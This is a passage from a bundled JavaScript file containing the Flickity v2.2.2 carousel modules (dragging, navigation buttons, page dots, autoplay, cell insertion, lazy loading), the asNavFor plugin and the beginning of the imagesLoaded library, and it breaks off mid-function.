  n._dragStart = function (t, e) {
    this.isDragging = true;
    this.isPreventingClicks = true;
    this.dragStart(t, e);
  };

  n.dragStart = function (t, e) {
    this.emitEvent("dragStart", [t, e]);
  };

  n._dragMove = function (t, e, i) {
    if (!this.isDragging) {
      return;
    }

    this.dragMove(t, e, i);
  };

  n.dragMove = function (t, e, i) {
    t.preventDefault();
    this.emitEvent("dragMove", [t, e, i]);
  };

  n._dragEnd = function (t, e) {
    this.isDragging = false;
    setTimeout(function () {
      delete this.isPreventingClicks;
    }.bind(this));
    this.dragEnd(t, e);
  };

  n.dragEnd = function (t, e) {
    this.emitEvent("dragEnd", [t, e]);
  };

  n.onclick = function (t) {
    if (this.isPreventingClicks) {
      t.preventDefault();
    }
  };

  n._staticClick = function (t, e) {
    if (this.isIgnoringMouseUp && t.type == "mouseup") {
      return;
    }

    this.staticClick(t, e);

    if (t.type != "mouseup") {
      this.isIgnoringMouseUp = true;
      setTimeout(function () {
        delete this.isIgnoringMouseUp;
      }.bind(this), 400);
    }
  };

  n.staticClick = function (t, e) {
    this.emitEvent("staticClick", [t, e]);
  };

  i.getPointerPoint = e.getPointerPoint;
  return i;
});

(function (n, s) {
  if (typeof define == "function" && define.amd) {
    define("flickity/js/drag", ["./flickity", "unidragger/unidragger", "fizzy-ui-utils/utils"], function (t, e, i) {
      return s(n, t, e, i);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = s(n, require("./flickity"), require("unidragger"), require("fizzy-ui-utils"));
  } else {
    n.Flickity = s(n, n.Flickity, n.Unidragger, n.fizzyUIUtils);
  }
})(window, function t(n, e, i, a) {
  a.extend(e.defaults, {
    draggable: ">1",
    dragThreshold: 3
  });
  e.createMethods.push("_createDrag");
  var s = e.prototype;
  a.extend(s, i.prototype);
  s._touchActionValue = "pan-y";
  var r = ("createTouch" in document);
  var o = false;

  s._createDrag = function () {
    this.on("activate", this.onActivateDrag);
    this.on("uiChange", this._uiChangeDrag);
    this.on("deactivate", this.onDeactivateDrag);
    this.on("cellChange", this.updateDraggable);

    if (r && !o) {
      n.addEventListener("touchmove", function () {});
      o = true;
    }
  };

  s.onActivateDrag = function () {
    this.handles = [this.viewport];
    this.bindHandles();
    this.updateDraggable();
  };

  s.onDeactivateDrag = function () {
    this.unbindHandles();
    this.element.classList.remove("is-draggable");
  };

  s.updateDraggable = function () {
    if (this.options.draggable == ">1") {
      this.isDraggable = this.slides.length > 1;
    } else {
      this.isDraggable = this.options.draggable;
    }

    if (this.isDraggable) {
      this.element.classList.add("is-draggable");
    } else {
      this.element.classList.remove("is-draggable");
    }
  };

  s.bindDrag = function () {
    this.options.draggable = true;
    this.updateDraggable();
  };

  s.unbindDrag = function () {
    this.options.draggable = false;
    this.updateDraggable();
  };

  s._uiChangeDrag = function () {
    delete this.isFreeScrolling;
  };

  s.pointerDown = function (t, e) {
    if (!this.isDraggable) {
      this._pointerDownDefault(t, e);

      return;
    }

    var i = this.okayPointerDown(t);

    if (!i) {
      return;
    }

    this._pointerDownPreventDefault(t);

    this.pointerDownFocus(t);

    if (document.activeElement != this.element) {
      this.pointerDownBlur();
    }

    this.dragX = this.x;
    this.viewport.classList.add("is-pointer-down");
    this.pointerDownScroll = h();
    n.addEventListener("scroll", this);

    this._pointerDownDefault(t, e);
  };

  s._pointerDownDefault = function (t, e) {
    this.pointerDownPointer = {
      pageX: e.pageX,
      pageY: e.pageY
    };

    this._bindPostStartEvents(t);

    this.dispatchEvent("pointerDown", t, [e]);
  };

  var l = {
    INPUT: true,
    TEXTAREA: true,
    SELECT: true
  };

  s.pointerDownFocus = function (t) {
    var e = l[t.target.nodeName];

    if (!e) {
      this.focus();
    }
  };

  s._pointerDownPreventDefault = function (t) {
    var e = t.type == "touchstart";
    var i = t.pointerType == "touch";
    var n = l[t.target.nodeName];

    if (!e && !i && !n) {
      t.preventDefault();
    }
  };

  s.hasDragStarted = function (t) {
    return Math.abs(t.x) > this.options.dragThreshold;
  };

  s.pointerUp = function (t, e) {
    delete this.isTouchScrolling;
    this.viewport.classList.remove("is-pointer-down");
    this.dispatchEvent("pointerUp", t, [e]);

    this._dragPointerUp(t, e);
  };

  s.pointerDone = function () {
    n.removeEventListener("scroll", this);
    delete this.pointerDownScroll;
  };

  s.dragStart = function (t, e) {
    if (!this.isDraggable) {
      return;
    }

    this.dragStartPosition = this.x;
    this.startAnimation();
    n.removeEventListener("scroll", this);
    this.dispatchEvent("dragStart", t, [e]);
  };

  s.pointerMove = function (t, e) {
    var i = this._dragPointerMove(t, e);

    this.dispatchEvent("pointerMove", t, [e, i]);

    this._dragMove(t, e, i);
  };

  s.dragMove = function (t, e, i) {
    if (!this.isDraggable) {
      return;
    }

    t.preventDefault();
    this.previousDragX = this.dragX;
    var n = this.options.rightToLeft ? -1 : 1;

    if (this.options.wrapAround) {
      i.x %= this.slideableWidth;
    }

    var s = this.dragStartPosition + i.x * n;

    if (!this.options.wrapAround && this.slides.length) {
      var r = Math.max(-this.slides[0].target, this.dragStartPosition);
      s = s > r ? (s + r) * .5 : s;
      var o = Math.min(-this.getLastSlide().target, this.dragStartPosition);
      s = s < o ? (s + o) * .5 : s;
    }

    this.dragX = s;
    this.dragMoveTime = new Date();
    this.dispatchEvent("dragMove", t, [e, i]);
  };

  s.dragEnd = function (t, e) {
    if (!this.isDraggable) {
      return;
    }

    if (this.options.freeScroll) {
      this.isFreeScrolling = true;
    }

    var i = this.dragEndRestingSelect();

    if (this.options.freeScroll && !this.options.wrapAround) {
      var n = this.getRestingPosition();
      this.isFreeScrolling = -n > this.slides[0].target && -n < this.getLastSlide().target;
    } else if (!this.options.freeScroll && i == this.selectedIndex) {
      i += this.dragEndBoostSelect();
    }

    delete this.previousDragX;
    this.isDragSelect = this.options.wrapAround;
    this.select(i);
    delete this.isDragSelect;
    this.dispatchEvent("dragEnd", t, [e]);
  };

  s.dragEndRestingSelect = function () {
    var t = this.getRestingPosition();
    var e = Math.abs(this.getSlideDistance(-t, this.selectedIndex));

    var i = this._getClosestResting(t, e, 1);

    var n = this._getClosestResting(t, e, -1);

    var s = i.distance < n.distance ? i.index : n.index;
    return s;
  };

  s._getClosestResting = function (t, e, i) {
    var n = this.selectedIndex;
    var s = Infinity;
    var r = this.options.contain && !this.options.wrapAround ? function (t, e) {
      return t <= e;
    } : function (t, e) {
      return t < e;
    };

    while (r(e, s)) {
      n += i;
      s = e;
      e = this.getSlideDistance(-t, n);

      if (e === null) {
        break;
      }

      e = Math.abs(e);
    }

    return {
      distance: s,
      index: n - i
    };
  };

  s.getSlideDistance = function (t, e) {
    var i = this.slides.length;
    var n = this.options.wrapAround && i > 1;
    var s = n ? a.modulo(e, i) : e;
    var r = this.slides[s];

    if (!r) {
      return null;
    }

    var o = n ? this.slideableWidth * Math.floor(e / i) : 0;
    return t - (r.target + o);
  };

  s.dragEndBoostSelect = function () {
    if (this.previousDragX === undefined || !this.dragMoveTime || new Date() - this.dragMoveTime > 100) {
      return 0;
    }

    var t = this.getSlideDistance(-this.dragX, this.selectedIndex);
    var e = this.previousDragX - this.dragX;

    if (t > 0 && e > 0) {
      return 1;
    } else if (t < 0 && e < 0) {
      return -1;
    }

    return 0;
  };

  s.staticClick = function (t, e) {
    var i = this.getParentCell(t.target);
    var n = i && i.element;
    var s = i && this.cells.indexOf(i);
    this.dispatchEvent("staticClick", t, [e, n, s]);
  };

  s.onscroll = function () {
    var t = h();
    var e = this.pointerDownScroll.x - t.x;
    var i = this.pointerDownScroll.y - t.y;

    if (Math.abs(e) > 3 || Math.abs(i) > 3) {
      this._pointerDone();
    }
  };

  function h() {
    return {
      x: n.pageXOffset,
      y: n.pageYOffset
    };
  }

  return e;
});

(function (n, s) {
  if (typeof define == "function" && define.amd) {
    define("flickity/js/prev-next-button", ["./flickity", "unipointer/unipointer", "fizzy-ui-utils/utils"], function (t, e, i) {
      return s(n, t, e, i);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = s(n, require("./flickity"), require("unipointer"), require("fizzy-ui-utils"));
  } else {
    s(n, n.Flickity, n.Unipointer, n.fizzyUIUtils);
  }
})(window, function t(e, i, n, s) {
  "use strict";

  var r = "http://www.w3.org/2000/svg";

  function o(t, e) {
    this.direction = t;
    this.parent = e;

    this._create();
  }

  o.prototype = Object.create(n.prototype);

  o.prototype._create = function () {
    this.isEnabled = true;
    this.isPrevious = this.direction == -1;
    var t = this.parent.options.rightToLeft ? 1 : -1;
    this.isLeft = this.direction == t;
    var e = this.element = document.createElement("button");
    e.className = "flickity-button flickity-prev-next-button";
    e.className += this.isPrevious ? " previous" : " next";
    e.setAttribute("type", "button");
    this.disable();
    e.setAttribute("aria-label", this.isPrevious ? "Previous" : "Next");
    var i = this.createSVG();
    e.appendChild(i);
    this.parent.on("select", this.update.bind(this));
    this.on("pointerDown", this.parent.childUIPointerDown.bind(this.parent));
  };

  o.prototype.activate = function () {
    this.bindStartEvent(this.element);
    this.element.addEventListener("click", this);
    this.parent.element.appendChild(this.element);
  };

  o.prototype.deactivate = function () {
    this.parent.element.removeChild(this.element);
    this.unbindStartEvent(this.element);
    this.element.removeEventListener("click", this);
  };

  o.prototype.createSVG = function () {
    var t = document.createElementNS(r, "svg");
    t.setAttribute("class", "flickity-button-icon");
    t.setAttribute("viewBox", "0 0 100 100");
    var e = document.createElementNS(r, "path");
    var i = a(this.parent.options.arrowShape);
    e.setAttribute("d", i);
    e.setAttribute("class", "arrow");

    if (!this.isLeft) {
      e.setAttribute("transform", "translate(100, 100) rotate(180) ");
    }

    t.appendChild(e);
    return t;
  };

  function a(t) {
    if (typeof t == "string") {
      return t;
    }

    return "M " + t.x0 + ",50" + " L " + t.x1 + "," + (t.y1 + 50) + " L " + t.x2 + "," + (t.y2 + 50) + " L " + t.x3 + ",50 " + " L " + t.x2 + "," + (50 - t.y2) + " L " + t.x1 + "," + (50 - t.y1) + " Z";
  }

  o.prototype.handleEvent = s.handleEvent;

  o.prototype.onclick = function () {
    if (!this.isEnabled) {
      return;
    }

    this.parent.uiChange();
    var t = this.isPrevious ? "previous" : "next";
    this.parent[t]();
  };

  o.prototype.enable = function () {
    if (this.isEnabled) {
      return;
    }

    this.element.disabled = false;
    this.isEnabled = true;
  };

  o.prototype.disable = function () {
    if (!this.isEnabled) {
      return;
    }

    this.element.disabled = true;
    this.isEnabled = false;
  };

  o.prototype.update = function () {
    var t = this.parent.slides;

    if (this.parent.options.wrapAround && t.length > 1) {
      this.enable();
      return;
    }

    var e = t.length ? t.length - 1 : 0;
    var i = this.isPrevious ? 0 : e;
    var n = this.parent.selectedIndex == i ? "disable" : "enable";
    this[n]();
  };

  o.prototype.destroy = function () {
    this.deactivate();
    this.allOff();
  };

  s.extend(i.defaults, {
    prevNextButtons: true,
    arrowShape: {
      x0: 10,
      x1: 60,
      y1: 50,
      x2: 70,
      y2: 40,
      x3: 30
    }
  });
  i.createMethods.push("_createPrevNextButtons");
  var l = i.prototype;

  l._createPrevNextButtons = function () {
    if (!this.options.prevNextButtons) {
      return;
    }

    this.prevButton = new o(-1, this);
    this.nextButton = new o(1, this);
    this.on("activate", this.activatePrevNextButtons);
  };

  l.activatePrevNextButtons = function () {
    this.prevButton.activate();
    this.nextButton.activate();
    this.on("deactivate", this.deactivatePrevNextButtons);
  };

  l.deactivatePrevNextButtons = function () {
    this.prevButton.deactivate();
    this.nextButton.deactivate();
    this.off("deactivate", this.deactivatePrevNextButtons);
  };

  i.PrevNextButton = o;
  return i;
});

(function (n, s) {
  if (typeof define == "function" && define.amd) {
    define("flickity/js/page-dots", ["./flickity", "unipointer/unipointer", "fizzy-ui-utils/utils"], function (t, e, i) {
      return s(n, t, e, i);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = s(n, require("./flickity"), require("unipointer"), require("fizzy-ui-utils"));
  } else {
    s(n, n.Flickity, n.Unipointer, n.fizzyUIUtils);
  }
})(window, function t(e, i, n, s) {
  function r(t) {
    this.parent = t;

    this._create();
  }

  r.prototype = Object.create(n.prototype);

  r.prototype._create = function () {
    this.holder = document.createElement("ol");
    this.holder.className = "flickity-page-dots";
    this.dots = [];
    this.handleClick = this.onClick.bind(this);
    this.on("pointerDown", this.parent.childUIPointerDown.bind(this.parent));
  };

  r.prototype.activate = function () {
    this.setDots();
    this.holder.addEventListener("click", this.handleClick);
    this.bindStartEvent(this.holder);
    this.parent.element.appendChild(this.holder);
  };

  r.prototype.deactivate = function () {
    this.holder.removeEventListener("click", this.handleClick);
    this.unbindStartEvent(this.holder);
    this.parent.element.removeChild(this.holder);
  };

  r.prototype.setDots = function () {
    var t = this.parent.slides.length - this.dots.length;

    if (t > 0) {
      this.addDots(t);
    } else if (t < 0) {
      this.removeDots(-t);
    }
  };

  r.prototype.addDots = function (t) {
    var e = document.createDocumentFragment();
    var i = [];
    var n = this.dots.length;
    var s = n + t;

    for (var r = n; r < s; r++) {
      var o = document.createElement("li");
      o.className = "dot";
      o.setAttribute("aria-label", "Page dot " + (r + 1));
      e.appendChild(o);
      i.push(o);
    }

    this.holder.appendChild(e);
    this.dots = this.dots.concat(i);
  };

  r.prototype.removeDots = function (t) {
    var e = this.dots.splice(this.dots.length - t, t);
    e.forEach(function (t) {
      this.holder.removeChild(t);
    }, this);
  };

  r.prototype.updateSelected = function () {
    if (this.selectedDot) {
      this.selectedDot.className = "dot";
      this.selectedDot.removeAttribute("aria-current");
    }

    if (!this.dots.length) {
      return;
    }

    this.selectedDot = this.dots[this.parent.selectedIndex];
    this.selectedDot.className = "dot is-selected";
    this.selectedDot.setAttribute("aria-current", "step");
  };

  r.prototype.onTap = r.prototype.onClick = function (t) {
    var e = t.target;

    if (e.nodeName != "LI") {
      return;
    }

    this.parent.uiChange();
    var i = this.dots.indexOf(e);
    this.parent.select(i);
  };

  r.prototype.destroy = function () {
    this.deactivate();
    this.allOff();
  };

  i.PageDots = r;
  s.extend(i.defaults, {
    pageDots: true
  });
  i.createMethods.push("_createPageDots");
  var o = i.prototype;

  o._createPageDots = function () {
    if (!this.options.pageDots) {
      return;
    }

    this.pageDots = new r(this);
    this.on("activate", this.activatePageDots);
    this.on("select", this.updateSelectedPageDots);
    this.on("cellChange", this.updatePageDots);
    this.on("resize", this.updatePageDots);
    this.on("deactivate", this.deactivatePageDots);
  };

  o.activatePageDots = function () {
    this.pageDots.activate();
  };

  o.updateSelectedPageDots = function () {
    this.pageDots.updateSelected();
  };

  o.updatePageDots = function () {
    this.pageDots.setDots();
  };

  o.deactivatePageDots = function () {
    this.pageDots.deactivate();
  };

  i.PageDots = r;
  return i;
});

(function (t, n) {
  if (typeof define == "function" && define.amd) {
    define("flickity/js/player", ["ev-emitter/ev-emitter", "fizzy-ui-utils/utils", "./flickity"], function (t, e, i) {
      return n(t, e, i);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = n(require("ev-emitter"), require("fizzy-ui-utils"), require("./flickity"));
  } else {
    n(t.EvEmitter, t.fizzyUIUtils, t.Flickity);
  }
})(window, function t(e, i, n) {
  function s(t) {
    this.parent = t;
    this.state = "stopped";
    this.onVisibilityChange = this.visibilityChange.bind(this);
    this.onVisibilityPlay = this.visibilityPlay.bind(this);
  }

  s.prototype = Object.create(e.prototype);

  s.prototype.play = function () {
    if (this.state == "playing") {
      return;
    }

    var t = document.hidden;

    if (t) {
      document.addEventListener("visibilitychange", this.onVisibilityPlay);
      return;
    }

    this.state = "playing";
    document.addEventListener("visibilitychange", this.onVisibilityChange);
    this.tick();
  };

  s.prototype.tick = function () {
    if (this.state != "playing") {
      return;
    }

    var t = this.parent.options.autoPlay;
    t = typeof t == "number" ? t : 3e3;
    var e = this;
    this.clear();
    this.timeout = setTimeout(function () {
      e.parent.next(true);
      e.tick();
    }, t);
  };

  s.prototype.stop = function () {
    this.state = "stopped";
    this.clear();
    document.removeEventListener("visibilitychange", this.onVisibilityChange);
  };

  s.prototype.clear = function () {
    clearTimeout(this.timeout);
  };

  s.prototype.pause = function () {
    if (this.state == "playing") {
      this.state = "paused";
      this.clear();
    }
  };

  s.prototype.unpause = function () {
    if (this.state == "paused") {
      this.play();
    }
  };

  s.prototype.visibilityChange = function () {
    var t = document.hidden;
    this[t ? "pause" : "unpause"]();
  };

  s.prototype.visibilityPlay = function () {
    this.play();
    document.removeEventListener("visibilitychange", this.onVisibilityPlay);
  };

  i.extend(n.defaults, {
    pauseAutoPlayOnHover: true
  });
  n.createMethods.push("_createPlayer");
  var r = n.prototype;

  r._createPlayer = function () {
    this.player = new s(this);
    this.on("activate", this.activatePlayer);
    this.on("uiChange", this.stopPlayer);
    this.on("pointerDown", this.stopPlayer);
    this.on("deactivate", this.deactivatePlayer);
  };

  r.activatePlayer = function () {
    if (!this.options.autoPlay) {
      return;
    }

    this.player.play();
    this.element.addEventListener("mouseenter", this);
  };

  r.playPlayer = function () {
    this.player.play();
  };

  r.stopPlayer = function () {
    this.player.stop();
  };

  r.pausePlayer = function () {
    this.player.pause();
  };

  r.unpausePlayer = function () {
    this.player.unpause();
  };

  r.deactivatePlayer = function () {
    this.player.stop();
    this.element.removeEventListener("mouseenter", this);
  };

  r.onmouseenter = function () {
    if (!this.options.pauseAutoPlayOnHover) {
      return;
    }

    this.player.pause();
    this.element.addEventListener("mouseleave", this);
  };

  r.onmouseleave = function () {
    this.player.unpause();
    this.element.removeEventListener("mouseleave", this);
  };

  n.Player = s;
  return n;
});

(function (i, n) {
  if (typeof define == "function" && define.amd) {
    define("flickity/js/add-remove-cell", ["./flickity", "fizzy-ui-utils/utils"], function (t, e) {
      return n(i, t, e);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = n(i, require("./flickity"), require("fizzy-ui-utils"));
  } else {
    n(i, i.Flickity, i.fizzyUIUtils);
  }
})(window, function t(e, i, n) {
  function l(t) {
    var e = document.createDocumentFragment();
    t.forEach(function (t) {
      e.appendChild(t.element);
    });
    return e;
  }

  var s = i.prototype;

  s.insert = function (t, e) {
    var i = this._makeCells(t);

    if (!i || !i.length) {
      return;
    }

    var n = this.cells.length;
    e = e === undefined ? n : e;
    var s = l(i);
    var r = e == n;

    if (r) {
      this.slider.appendChild(s);
    } else {
      var o = this.cells[e].element;
      this.slider.insertBefore(s, o);
    }

    if (e === 0) {
      this.cells = i.concat(this.cells);
    } else if (r) {
      this.cells = this.cells.concat(i);
    } else {
      var a = this.cells.splice(e, n - e);
      this.cells = this.cells.concat(i).concat(a);
    }

    this._sizeCells(i);

    this.cellChange(e, true);
  };

  s.append = function (t) {
    this.insert(t, this.cells.length);
  };

  s.prepend = function (t) {
    this.insert(t, 0);
  };

  s.remove = function (t) {
    var e = this.getCells(t);

    if (!e || !e.length) {
      return;
    }

    var i = this.cells.length - 1;
    e.forEach(function (t) {
      t.remove();
      var e = this.cells.indexOf(t);
      i = Math.min(e, i);
      n.removeFrom(this.cells, t);
    }, this);
    this.cellChange(i, true);
  };

  s.cellSizeChange = function (t) {
    var e = this.getCell(t);

    if (!e) {
      return;
    }

    e.getSize();
    var i = this.cells.indexOf(e);
    this.cellChange(i);
  };

  s.cellChange = function (t, e) {
    var i = this.selectedElement;

    this._positionCells(t);

    this._getWrapShiftCells();

    this.setGallerySize();
    var n = this.getCell(i);

    if (n) {
      this.selectedIndex = this.getCellSlideIndex(n);
    }

    this.selectedIndex = Math.min(this.slides.length - 1, this.selectedIndex);
    this.emitEvent("cellChange", [t]);
    this.select(this.selectedIndex);

    if (e) {
      this.positionSliderAtSelected();
    }
  };

  return i;
});

(function (i, n) {
  if (typeof define == "function" && define.amd) {
    define("flickity/js/lazyload", ["./flickity", "fizzy-ui-utils/utils"], function (t, e) {
      return n(i, t, e);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = n(i, require("./flickity"), require("fizzy-ui-utils"));
  } else {
    n(i, i.Flickity, i.fizzyUIUtils);
  }
})(window, function t(e, i, o) {
  "use strict";

  i.createMethods.push("_createLazyload");
  var n = i.prototype;

  n._createLazyload = function () {
    this.on("select", this.lazyLoad);
  };

  n.lazyLoad = function () {
    var t = this.options.lazyLoad;

    if (!t) {
      return;
    }

    var e = typeof t == "number" ? t : 0;
    var i = this.getAdjacentCellElements(e);
    var n = [];
    i.forEach(function (t) {
      var e = s(t);
      n = n.concat(e);
    });
    n.forEach(function (t) {
      new r(t, this);
    }, this);
  };

  function s(t) {
    if (t.nodeName == "IMG") {
      var e = t.getAttribute("data-flickity-lazyload");
      var i = t.getAttribute("data-flickity-lazyload-src");
      var n = t.getAttribute("data-flickity-lazyload-srcset");

      if (e || i || n) {
        return [t];
      }
    }

    var s = "img[data-flickity-lazyload], " + "img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]";
    var r = t.querySelectorAll(s);
    return o.makeArray(r);
  }

  function r(t, e) {
    this.img = t;
    this.flickity = e;
    this.load();
  }

  r.prototype.handleEvent = o.handleEvent;

  r.prototype.load = function () {
    this.img.addEventListener("load", this);
    this.img.addEventListener("error", this);
    var t = this.img.getAttribute("data-flickity-lazyload") || this.img.getAttribute("data-flickity-lazyload-src");
    var e = this.img.getAttribute("data-flickity-lazyload-srcset");
    this.img.src = t;

    if (e) {
      this.img.setAttribute("srcset", e);
    }

    this.img.removeAttribute("data-flickity-lazyload");
    this.img.removeAttribute("data-flickity-lazyload-src");
    this.img.removeAttribute("data-flickity-lazyload-srcset");
  };

  r.prototype.onload = function (t) {
    this.complete(t, "flickity-lazyloaded");
  };

  r.prototype.onerror = function (t) {
    this.complete(t, "flickity-lazyerror");
  };

  r.prototype.complete = function (t, e) {
    this.img.removeEventListener("load", this);
    this.img.removeEventListener("error", this);
    var i = this.flickity.getParentCell(this.img);
    var n = i && i.element;
    this.flickity.cellSizeChange(n);
    this.img.classList.add(e);
    this.flickity.dispatchEvent("lazyLoad", t, n);
  };

  i.LazyLoader = r;
  return i;
});
/*!
 * Flickity v2.2.2
 * Touch, responsive, flickable carousels
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * https://flickity.metafizzy.co
 * Copyright 2015-2021 Metafizzy
 */


(function (t, e) {
  if (typeof define == "function" && define.amd) {
    define("flickity/js/index", ["./flickity", "./drag", "./prev-next-button", "./page-dots", "./player", "./add-remove-cell", "./lazyload"], e);
  } else if (typeof module == "object" && module.exports) {
    module.exports = e(require("./flickity"), require("./drag"), require("./prev-next-button"), require("./page-dots"), require("./player"), require("./add-remove-cell"), require("./lazyload"));
  }
})(window, function t(e) {
  return e;
});
/*!
 * Flickity asNavFor v2.0.2
 * enable asNavFor for Flickity
 */


(function (t, e) {
  if (typeof define == "function" && define.amd) {
    define("flickity-as-nav-for/as-nav-for", ["flickity/js/index", "fizzy-ui-utils/utils"], e);
  } else if (typeof module == "object" && module.exports) {
    module.exports = e(require("flickity"), require("fizzy-ui-utils"));
  } else {
    t.Flickity = e(t.Flickity, t.fizzyUIUtils);
  }
})(window, function t(n, s) {
  n.createMethods.push("_createAsNavFor");
  var e = n.prototype;

  e._createAsNavFor = function () {
    this.on("activate", this.activateAsNavFor);
    this.on("deactivate", this.deactivateAsNavFor);
    this.on("destroy", this.destroyAsNavFor);
    var e = this.options.asNavFor;

    if (!e) {
      return;
    }

    var i = this;
    setTimeout(function t() {
      i.setNavCompanion(e);
    });
  };

  e.setNavCompanion = function (t) {
    t = s.getQueryElement(t);
    var e = n.data(t);

    if (!e || e == this) {
      return;
    }

    this.navCompanion = e;
    var i = this;

    this.onNavCompanionSelect = function () {
      i.navCompanionSelect();
    };

    e.on("select", this.onNavCompanionSelect);
    this.on("staticClick", this.onNavStaticClick);
    this.navCompanionSelect(true);
  };

  e.navCompanionSelect = function (t) {
    var e = this.navCompanion && this.navCompanion.selectedCells;

    if (!e) {
      return;
    }

    var i = e[0];
    var n = this.navCompanion.cells.indexOf(i);
    var s = n + e.length - 1;
    var r = Math.floor(a(n, s, this.navCompanion.cellAlign));
    this.selectCell(r, false, t);
    this.removeNavSelectedElements();

    if (r >= this.cells.length) {
      return;
    }

    var o = this.cells.slice(n, s + 1);
    this.navSelectedElements = o.map(function (t) {
      return t.element;
    });
    this.changeNavSelectedClass("add");
  };

  function a(t, e, i) {
    return (e - t) * i + t;
  }

  e.changeNavSelectedClass = function (e) {
    this.navSelectedElements.forEach(function (t) {
      t.classList[e]("is-nav-selected");
    });
  };

  e.activateAsNavFor = function () {
    this.navCompanionSelect(true);
  };

  e.removeNavSelectedElements = function () {
    if (!this.navSelectedElements) {
      return;
    }

    this.changeNavSelectedClass("remove");
    delete this.navSelectedElements;
  };

  e.onNavStaticClick = function (t, e, i, n) {
    if (typeof n == "number") {
      this.navCompanion.selectCell(n);
    }
  };

  e.deactivateAsNavFor = function () {
    this.removeNavSelectedElements();
  };

  e.destroyAsNavFor = function () {
    if (!this.navCompanion) {
      return;
    }

    this.navCompanion.off("select", this.onNavCompanionSelect);
    this.off("staticClick", this.onNavStaticClick);
    delete this.navCompanion;
  };

  return n;
});
/*!
 * imagesLoaded v4.1.4
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */


(function (e, i) {
  "use strict";

  if (typeof define == "function" && define.amd) {
    define("imagesloaded/imagesloaded", ["ev-emitter/ev-emitter"], function (t) {
      return i(e, t);
    });
  } else if (typeof module == "object" && module.exports) {
    module.exports = i(e, require("ev-emitter"));
  } else {
    e.imagesLoaded = i(e, e.EvEmitter);
  }
})(typeof window !== "undefined" ? window : this, function t(e, i) {
  var s = e.jQuery;
  var r = e.console;

  function o(t, e) {
    for (var i in e) {
      t[i] = e[i];
    }

    return t;
  }

  var n = Array.prototype.slice;

  function a(t) {
    if (Array.isArray(t)) {
      return t;
    }

    var e = typeof t == "object" && typeof t.length == "number";

    if (e) {
      return n.call(t);
    }

    return [t];
  }

  function l(t, e, i) {
    if (!(this instanceof l)) {
      return new l(t, e, i);
    }

    var n = t;

    if (typeof t == "string") {
      n = document.querySelectorAll(t);
    }

    if (!n) {
      r.error("Bad element for imagesLoaded " + (n || t));
      return;
    }

    this.elements = a(n);
    this.options = o({}, this.options);

    if (typeof e == "function") {
      i = e;
    } else {
      o(this.options, e);
    }

    if (i) {
      this.on("always", i);
    }

    this.getImages();

    if (s) {
      this.jqDeferred = new s.Deferred();
    }

    setTimeout(this.check.bind(this));
  }

  l.prototype = Object.create(i.prototype);
  l.prototype.options = {};

  l.prototype.getImages = function () {
    this.images = [];
    this.elements.forEach(this.addElementImages, this);
  };

  l.prototype.addElementImages = function (t) {
    if (t.nodeName == "IMG") {
      this.addImage(t);
    }

    if (this.options.background === true) {
      this.addElementBackgroundImages(t);
    }

    var e = t.nodeType;

    if (!e || !h[e]) {
      return;
    }

    var i = t.querySelectorAll("img");

    for (var n = 0; n < i.length; n++) {
      var s = i[n];
      this.addImage(s);
    }

    if (typeof this.options.background == "string") {
      var r = t.querySelectorAll(this.options.background);

      for (n = 0; n < r.length; n++) {
        var o = r[n];
        this.addElementBackgroundImages(o);
      }
    }
  };

  var h = {
    1: true,
    9: true,
    11: true
  };

  l.prototype.addElementBackgroundImages = function (t) {
    var e = getComputedStyle(t);

    if (!e) {
      return;
    }

    var i = /url\((['"])?(.*?)\1\)/gi;
    var n = i.exec(e.backgroundImage);

    while (n !== null) {
      var s = n && n[2];

      if (s) {
        this.addBackground(s, t);
      }

      n = i.exec(e.backgroundImage);
    }
  };

  l.prototype.addImage = function (t) {
    var e = new c(t);
    this.images.push(e);
  };

  l.prototype.addBackground = function (t, e) {
    var i = new u(t, e);
    this.images.push(i);
  };

  l.prototype.check = function () {
    var n = this;
    this.progressedCount = 0;
    this.hasAnyBroken = false;

    if (!this.images.length) {
      this.complete();
      return;
    }

    function e(t, e, i) {
      setTimeout(function () {
        n.progress(t, e, i);
      });
    }

    this.images.forEach(function (t) {
      t.once("progress", e);
      t.check();
    });
  };

  l.prototype.progress = function (t, e, i) {
    this.progressedCount++;
    this.hasAnyBroken = this.hasAnyBroken || !t.isLoaded;
    this.emitEvent("progress", [this, t, e]);

    if (this.jqDeferred && this.jqDeferred.notify) {
      this.jqDeferred.notify(this, t);
    }

    if (this.progressedCount == this.images.length) {
      this.complete();
    }

    if (this.options.debug && r) {
      r.log("progress: " + i, t, e);
    }
  };

  l.prototype.complete = function () {
    var t = this.hasAnyBroken ? "fail" : "done";
    this.isComplete = true;
    this.emitEvent(t, [this]);
    this.emitEvent("always", [this]);

    if (this.jqDeferred) {
      var e = this.hasAnyBroken ? "reject" : "resolve";
      this.jqDeferred[e](this);
    }
  };

  function c(t) {
    this.img = t;
  }

  c.prototype = Object.create(i.prototype);

  c.prototype.check = function () {
    var t = this.getIsImageComplete();

    if (t) {
      this.confirm(this.img.naturalWidth !== 0, "naturalWidth");
      return;
    }

    this.proxyImage = new Image();
    this.proxyImage.addEventListener("load", this);
    this.proxyImage.addEventListener("error", this);
    this.img.addEventListener("load", this);
    this.img.addEventListener("error", this);
    this.proxyImage.src = this.img.src;
  };

  c.prototype.getIsImageComplete = function () {
    return this.img.complete && this.img.naturalWidth;
  };

  c.prototype.confirm = function (t, e) {
    this.isLoaded = t;
    this.emitEvent("progress", [this, this.img, e]);
  };

  c.prototype.handleEvent = function (t) {
    var e = "on" + t.type;

    if (this[e]) {
      this[e](t);
    }
  };

  c.prototype.onload = function () {
    this.confirm(true, "onload");
    this.unbindEvents();
  };

  c.prototype.onerror = function () {
    this.confirm(false, "onerror");
    this.unbindEvents();
  };

  c.prototype.unbindEvents = function () {
    this.proxyImage.removeEventListener("load", this);
    this.proxyImage.removeEventListener("error", this);
    this.img.removeEventListener("load", this);
    this.img.removeEventListener("error", this);
  };

  function u(t, e) {
    this.url = t;
    this.element = e;
    this.img = new Image();
  }

  u.prototype = Object.create(c.prototype);

  u.prototype.check = function () {
    this.img.addEventListener("load", this);
    this.img.addEventListener("error", this);
